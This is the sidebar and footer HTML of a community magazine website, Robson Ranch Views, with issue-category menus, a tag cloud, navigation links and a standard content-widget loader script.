	<option class="level-1" value="722">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="716">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="717">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="718">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="719">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="704">October 2021</option>
	<option class="level-1" value="705">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="706">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="707">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="708">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="694">September 2021</option>
	<option class="level-1" value="695">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="696">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="697">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="698">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="686">August 2021</option>
	<option class="level-1" value="687">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="688">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="689">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="690">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="676">July 2021</option>
	<option class="level-1" value="677">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="678">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="679">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="680">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="666">June 2021</option>
	<option class="level-1" value="667">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="668">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="669">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="670">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="657">May 2021</option>
	<option class="level-1" value="658">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="659">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="660">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="661">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="641">April 2021</option>
	<option class="level-1" value="642">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="643">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="644">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="645">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="628">March 2021</option>
	<option class="level-1" value="629">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="630">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="631">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="632">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="621">February 2021</option>
	<option class="level-1" value="622">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="623">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="624">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="625">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="613">January 2021</option>
	<option class="level-1" value="614">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="615">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="616">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="617">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="604">December 2020</option>
	<option class="level-1" value="605">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="606">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="607">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="608">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="596">November 2020</option>
	<option class="level-1" value="597">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="598">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="599">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="600">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="588">October 2020</option>
	<option class="level-1" value="589">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="590">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="591">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="592">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="582">September 2020</option>
	<option class="level-1" value="583">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="584">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="585">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="586">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="572">August 2020</option>
	<option class="level-1" value="573">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="574">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="575">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="576">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="561">July 2020</option>
	<option class="level-1" value="562">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="563">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="564">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="565">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="555">June 2020</option>
	<option class="level-1" value="556">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="557">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="558">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="559">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2">Updated News</option>
	<option class="level-0" value="3">June 2014</option>
	<option class="level-0" value="10">September 2014</option>
	<option class="level-0" value="37">October 2014</option>
	<option class="level-0" value="63">November 2014</option>
	<option class="level-0" value="89">December 2014</option>
	<option class="level-0" value="105">January 2015</option>
	<option class="level-0" value="112">February 2015</option>
	<option class="level-0" value="121">March 2015</option>
	<option class="level-0" value="129">April 2015</option>
	<option class="level-0" value="137">May 2015</option>
	<option class="level-0" value="146">June 2015</option>
	<option class="level-0" value="155">July 2015</option>
	<option class="level-0" value="162">August 2015</option>
	<option class="level-0" value="168">September 2015</option>
	<option class="level-0" value="177">October 2015</option>
	<option class="level-0" value="185">November 2015</option>
	<option class="level-0" value="193">December 2015</option>
	<option class="level-0" value="206">January 2016</option>
	<option class="level-0" value="219">February 2016</option>
	<option class="level-0" value="224">March 2016</option>
	<option class="level-0" value="227">April 2016</option>
	<option class="level-0" value="232">May 2016</option>
	<option class="level-0" value="237">June 2016</option>
	<option class="level-0" value="242">July 2016</option>
	<option class="level-0" value="247">August 2016</option>
	<option class="level-0" value="251">September 2016</option>
	<option class="level-0" value="258">October 2016</option>
	<option class="level-0" value="262">November 2016</option>
	<option class="level-0" value="275">December 2016</option>
	<option class="level-0" value="281">January 2017</option>
	<option class="level-0" value="284">February 2017</option>
	<option class="level-0" value="294">March 2017</option>
	<option class="level-0" value="302">April 2017</option>
	<option class="level-0" value="309">May 2017</option>
	<option class="level-0" value="313">June 2017</option>
	<option class="level-0" value="320">July 2017</option>
	<option class="level-0" value="323">August 2017</option>
	<option class="level-0" value="326">September 2017</option>
	<option class="level-0" value="332">October 2017</option>
	<option class="level-0" value="336">November 2017</option>
	<option class="level-0" value="342">December 2017</option>
	<option class="level-0" value="349">January 2018</option>
	<option class="level-0" value="350">February 2018</option>
	<option class="level-0" value="354">March 2018</option>
	<option class="level-0" value="357">April 2018</option>
	<option class="level-0" value="361">May 2018</option>
	<option class="level-0" value="363">June 2018</option>
	<option class="level-0" value="365">July 2018</option>
	<option class="level-0" value="370">August 2018</option>
	<option class="level-0" value="371">September 2018</option>
	<option class="level-0" value="374">October 2018</option>
	<option class="level-0" value="376">November 2018</option>
	<option class="level-0" value="383">December 2018</option>
	<option class="level-0" value="392">January 2019</option>
	<option class="level-0" value="394">February 2019</option>
	<option class="level-1" value="395">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="396">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="397">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="409">March 2019</option>
	<option class="level-1" value="410">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="411">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="412">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="413">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="423">April 2019</option>
	<option class="level-1" value="424">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="426">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="433">May 2019</option>
	<option class="level-1" value="434">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="435">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="436">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="437">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="442">June 2019</option>
	<option class="level-1" value="443">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="444">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="445">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="446">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="452">July 2019</option>
	<option class="level-1" value="453">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="454">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="455">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="456">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="460">August 2019</option>
	<option class="level-1" value="461">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="462">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="463">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="464">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="472">September 2019</option>
	<option class="level-1" value="473">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="474">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="475">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="476">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="482">October 2019</option>
	<option class="level-1" value="483">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="484">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="485">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="486">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="490">November 2019</option>
	<option class="level-1" value="491">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="492">&nbsp;&nbsp;&nbsp;Feaures</option>
	<option class="level-1" value="493">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="494">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="503">December 2019</option>
	<option class="level-1" value="504">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="505">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="506">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="507">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="511">&nbsp;&nbsp;&nbsp;Web Exclusive</option>
	<option class="level-0" value="512">January 2020</option>
	<option class="level-1" value="513">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="514">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="515">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="516">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="520">Web Exclusive</option>
	<option class="level-0" value="521">February 2020</option>
	<option class="level-1" value="522">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="524">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="525">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="528">March 2020</option>
	<option class="level-1" value="529">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="530">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="531">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="532">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="536">April 2020</option>
	<option class="level-1" value="537">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="538">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="539">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="540">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="548">May 2020</option>
	<option class="level-1" value="549">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="550">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="551">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="552">&nbsp;&nbsp;&nbsp;Sports</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="mp_featured_posts-2" class="widget widget_mp_featured_posts">	<article id="post-12185" class="c12 post-12185 post type-post status-publish format-standard hentry category-updated-news">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://robsonranchviews.com/category/updated-news/" rel="category tag">Updated News</a></h3>
		<h2 class="entry-title"><a href="https://robsonranchviews.com/this-just-in/" rel="bookmark">This Just In</a></h2>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2025-11-11">November 11, 2025</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div class="excerpt"><p>Items of note or that missed the print deadline will appear here.</p>
<p class="more-link-p"><a class="more-link" href="https://robsonranchviews.com/this-just-in/">Read more &rarr;</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-12185 --></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="http://www.robsonpublishing.com">Advertise With Us</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="http://www.robsonranchazhoa.org/">Robson Ranch HOA</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="http://www.robsonranchgolfclub.blogspot.com/">Robson Ranch Golf Club</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="http://www.orbitelcom.com/">Orbitel Communications</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="http://robson.com/homes/owning-new-home">Warranty Request</a></li>
</ul></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://robsonranchviews.com/tag/art/" class="tag-cloud-link tag-link-50 tag-link-position-1" style="font-size: 18.876033057851pt;" aria-label="art (152 items)">art</a>
<a href="https://robsonranchviews.com/tag/ask-your-agents/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 10.776859504132pt;" aria-label="Ask Your Agents (5 items)">Ask Your Agents</a>
<a href="https://robsonranchviews.com/tag/bridge/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 14.652892561983pt;" aria-label="Bridge (27 items)">Bridge</a>
<a href="https://robsonranchviews.com/tag/casa-grande-rc-flyers/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 15.694214876033pt;" aria-label="Casa Grande RC Flyers (42 items)">Casa Grande RC Flyers</a>
<a href="https://robsonranchviews.com/tag/charities/" class="tag-cloud-link tag-link-53 tag-link-position-5" style="font-size: 9.0413223140496pt;" aria-label="charities (2 items)">charities</a>
<a href="https://robsonranchviews.com/tag/charity/" class="tag-cloud-link tag-link-34 tag-link-position-6" style="font-size: 13.553719008264pt;" aria-label="Charity (17 items)">Charity</a>
<a href="https://robsonranchviews.com/tag/city-of-eloy/" class="tag-cloud-link tag-link-54 tag-link-position-7" style="font-size: 8pt;" aria-label="City of Eloy (1 item)">City of Eloy</a>
<a href="https://robsonranchviews.com/tag/classes/" class="tag-cloud-link tag-link-46 tag-link-position-8" style="font-size: 15.98347107438pt;" aria-label="classes (47 items)">classes</a>
<a href="https://robsonranchviews.com/tag/clubs/" class="tag-cloud-link tag-link-48 tag-link-position-9" style="font-size: 10.776859504132pt;" aria-label="clubs (5 items)">clubs</a>
<a href="https://robsonranchviews.com/tag/conservation-corner/" class="tag-cloud-link tag-link-17 tag-link-position-10" style="font-size: 10.314049586777pt;" aria-label="Conservation Corner (4 items)">Conservation Corner</a>
<a href="https://robsonranchviews.com/tag/events/" class="tag-cloud-link tag-link-36 tag-link-position-11" style="font-size: 22pt;" aria-label="events (522 items)">events</a>
<a href="https://robsonranchviews.com/tag/fishing/" class="tag-cloud-link tag-link-18 tag-link-position-12" style="font-size: 8pt;" aria-label="Fishing (1 item)">Fishing</a>
<a href="https://robsonranchviews.com/tag/fitness/" class="tag-cloud-link tag-link-38 tag-link-position-13" style="font-size: 15.867768595041pt;" aria-label="fitness (45 items)">fitness</a>
<a href="https://robsonranchviews.com/tag/friendship/" class="tag-cloud-link tag-link-28 tag-link-position-14" style="font-size: 8pt;" aria-label="Friendship (1 item)">Friendship</a>
<a href="https://robsonranchviews.com/tag/games/" class="tag-cloud-link tag-link-45 tag-link-position-15" style="font-size: 10.314049586777pt;" aria-label="games (4 items)">games</a>
<a href="https://robsonranchviews.com/tag/governors-of-arizona/" class="tag-cloud-link tag-link-20 tag-link-position-16" style="font-size: 8pt;" aria-label="Governors of Arizona (1 item)">Governors of Arizona</a>
<a href="https://robsonranchviews.com/tag/hiking-club/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 9.7355371900826pt;" aria-label="Hiking Club (3 items)">Hiking Club</a>
<a href="https://robsonranchviews.com/tag/hunting/" class="tag-cloud-link tag-link-19 tag-link-position-18" style="font-size: 8pt;" aria-label="Hunting (1 item)">Hunting</a>
<a href="https://robsonranchviews.com/tag/jazz/" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 9.7355371900826pt;" aria-label="Jazz (3 items)">Jazz</a>
<a href="https://robsonranchviews.com/tag/mahjong/" class="tag-cloud-link tag-link-39 tag-link-position-20" style="font-size: 9.7355371900826pt;" aria-label="Mahjong (3 items)">Mahjong</a>
<a href="https://robsonranchviews.com/tag/material-girls/" class="tag-cloud-link tag-link-41 tag-link-position-21" style="font-size: 16.446280991736pt;" aria-label="Material Girls (56 items)">Material Girls</a>
<a href="https://robsonranchviews.com/tag/movies/" class="tag-cloud-link tag-link-15 tag-link-position-22" style="font-size: 8pt;" aria-label="Movies (1 item)">Movies</a>
<a href="https://robsonranchviews.com/tag/neighbors/" class="tag-cloud-link tag-link-25 tag-link-position-23" style="font-size: 8pt;" aria-label="Neighbors (1 item)">Neighbors</a>
<a href="https://robsonranchviews.com/tag/notices/" class="tag-cloud-link tag-link-52 tag-link-position-24" style="font-size: 9.7355371900826pt;" aria-label="notices (3 items)">notices</a>
<a href="https://robsonranchviews.com/tag/pickleball/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 17.256198347107pt;" aria-label="pickleball (78 items)">pickleball</a>
<a href="https://robsonranchviews.com/tag/pickleball-club/" class="tag-cloud-link tag-link-9 tag-link-position-26" style="font-size: 13.090909090909pt;" aria-label="Pickleball Club (14 items)">Pickleball Club</a>
<a href="https://robsonranchviews.com/tag/politics/" class="tag-cloud-link tag-link-21 tag-link-position-27" style="font-size: 8pt;" aria-label="Politics (1 item)">Politics</a>
<a href="https://robsonranchviews.com/tag/recipes/" class="tag-cloud-link tag-link-12 tag-link-position-28" style="font-size: 11.760330578512pt;" aria-label="Recipes (8 items)">Recipes</a>
<a href="https://robsonranchviews.com/tag/robson-ranch-sunshine-committee/" class="tag-cloud-link tag-link-22 tag-link-position-29" style="font-size: 9.0413223140496pt;" aria-label="Robson Ranch Sunshine Committee (2 items)">Robson Ranch Sunshine Committee</a>
<a href="https://robsonranchviews.com/tag/rosson-house/" class="tag-cloud-link tag-link-27 tag-link-position-30" style="font-size: 8pt;" aria-label="Rosson House (1 item)">Rosson House</a>
<a href="https://robsonranchviews.com/tag/rrfgc/" class="tag-cloud-link tag-link-1458 tag-link-position-31" style="font-size: 8pt;" aria-label="RRFGC (1 item)">RRFGC</a>
<a href="https://robsonranchviews.com/tag/rrlga/" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.96694214876pt;" aria-label="RRLGA (70 items)">RRLGA</a>
<a href="https://robsonranchviews.com/tag/sot/" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 16.157024793388pt;" aria-label="SOT (50 items)">SOT</a>
<a href="https://robsonranchviews.com/tag/sports/" class="tag-cloud-link tag-link-44 tag-link-position-34" style="font-size: 11.471074380165pt;" aria-label="sports (7 items)">sports</a>
<a href="https://robsonranchviews.com/tag/storage/" class="tag-cloud-link tag-link-8 tag-link-position-35" style="font-size: 8pt;" aria-label="storage (1 item)">storage</a>
<a href="https://robsonranchviews.com/tag/support-our-troops/" class="tag-cloud-link tag-link-55 tag-link-position-36" style="font-size: 16.504132231405pt;" aria-label="Support Our Troops (58 items)">Support Our Troops</a>
<a href="https://robsonranchviews.com/tag/tennis-club-at-robson-ranch/" class="tag-cloud-link tag-link-23 tag-link-position-37" style="font-size: 9.7355371900826pt;" aria-label="Tennis Club at Robson Ranch (3 items)">Tennis Club at Robson Ranch</a>
<a href="https://robsonranchviews.com/tag/the-remodeling-corner/" class="tag-cloud-link tag-link-56 tag-link-position-38" style="font-size: 11.471074380165pt;" aria-label="The Remodeling Corner (7 items)">The Remodeling Corner</a>
<a href="https://robsonranchviews.com/tag/travel/" class="tag-cloud-link tag-link-14 tag-link-position-39" style="font-size: 14.132231404959pt;" aria-label="Travel (22 items)">Travel</a>
<a href="https://robsonranchviews.com/tag/veterans-voice/" class="tag-cloud-link tag-link-16 tag-link-position-40" style="font-size: 12.280991735537pt;" aria-label="Veterans’ Voice (10 items)">Veterans’ Voice</a>
<a href="https://robsonranchviews.com/tag/viva-grande/" class="tag-cloud-link tag-link-29 tag-link-position-41" style="font-size: 8pt;" aria-label="Viva Grande (1 item)">Viva Grande</a>
<a href="https://robsonranchviews.com/tag/water-sports/" class="tag-cloud-link tag-link-13 tag-link-position-42" style="font-size: 8pt;" aria-label="water sports (1 item)">water sports</a>
<a href="https://robsonranchviews.com/tag/welcome-new-neighbors/" class="tag-cloud-link tag-link-42 tag-link-position-43" style="font-size: 10.314049586777pt;" aria-label="Welcome New Neighbors (4 items)">Welcome New Neighbors</a>
<a href="https://robsonranchviews.com/tag/wine/" class="tag-cloud-link tag-link-35 tag-link-position-44" style="font-size: 13.553719008264pt;" aria-label="Wine (17 items)">Wine</a>
<a href="https://robsonranchviews.com/tag/zumba/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="Zumba (1 item)">Zumba</a></div>
</aside>	</div><!-- #secondary.widget-area -->

			</div><!-- .row -->

			</div> <!-- #main -->

</div> <!-- #page.grid -->

<!--1c5af--><!--1c5af--><footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="custom_html-2" class="widget_text footer-widget c4 widget_custom_html"><div class="textwidget custom-html-widget"><script id="ff-widget-script" type="text/javascript" charset="utf-8">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://editorwidgets.familyfeatures.com/dist/ff-contentwidget.min.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    window.FFWidget_client_article_url = "https://robsonranchviews.com/family-features/";
  })();
</script>
<div class="ff_widget-container" data-layout="one" data-themecolors="#cccccc,#ffffff,#e8e8e8,#e0e0e0,#000000,#000000" data-moduleid="2" data-uid="food-99999-97295" data-categoryid="1" data-style="border-color:#cccccc;width:300px;" data-noshowonfullarticle="true"><span class="ff-placeholder">Loading Family Features Content Widget</span></div>
<div class="ff_display-article-full-content" data-uid="food-99999-97295"><span class="ff-placeholder">Loading Family Features Article</span></div></div></aside><aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Site Navigation</h3><div class="menu-site-nav-container"><ul id="menu-site-nav" class="menu"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-81"><a href="https://robsonranchviews.com">Home</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://robsonranchviews.com/about/">About</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="http://www.robsonpublishing.com">Advertise With Us</a></li>
<li id="menu-item-19943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a target="_blank" href="https://fliphtml5.com/bookcase/egqf">Archives</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://robsonranchviews.com/change-address/">Change of Address</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://robsonranchviews.com/email-signup/">Email Signup</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://robsonranchviews.com/handy-number-guide/">Handy Number Guide</a></li>
<li id="menu-item-18566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18566"><a href="https://robsonranchviews.com/in-passing/">In Passing</a></li>
<li id="menu-item-16779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16779"><a href="https://robsonranchviews.com/in-passing-submissions/">In Passing Submissions</a></li>
<li id="menu-item-9398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9398"><a href="https://robsonranchviews.com/local-business-directory/">Local Business Directory</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://robsonranchviews.com/advertisers/">Monthly Advertisers</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="http://www.robson.com">Robson Communities</a></li>
<li id="menu-item-18565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18565"><a href="https://robsonranchviews.com/map/">Robson Ranch Community Map</a></li>
<li id="menu-item-9309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9309"><a href="http://www.robsonranchazhoa.org/item_list.asp?subcat=240&#038;subtitle=Calendar+of+Events">Sports Club Calendar</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://robsonranchviews.com/submission-guidelines/">Submission Guidelines</a></li>
<li id="menu-item-18898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18898"><a href="https://robsonpublishing.com/homeownerclassifieds/">Submit Homeowner Classifieds</a></li>
<li id="menu-item-18989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18989"><a href="https://robsonpublishing.com/editorial">Submit Article for Publication</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://robsonranchviews.com/this-just-in/">This Just In</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://robsonranchviews.com/questions-comments/">Questions &#038; Comments</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://robsonranchviews.com/update-source-book-listing/">Update Source Book Listing</a></li>
</ul></div></aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2026 <a href="https://robsonranchviews.com">Robson Ranch Views</a>. All Rights Reserved.</span>
				<span class="fr">The Magazine Premium Theme by <a href="https://themes.bavotasan.com/">bavotasan.com</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->
